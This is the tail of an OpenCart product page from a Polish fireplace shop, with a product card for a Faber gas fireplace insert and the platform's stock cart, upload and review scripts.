            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-III-lewy-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-650-III-wkład-kominkowy-na-gaz-z-dwiema-bocznymi-szybami-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-650 III lewy/prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-650 III lewy/prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-III-lewy-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-650 III lewy/prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 23050.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20897', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20897');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20897');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=20971');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=20971',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
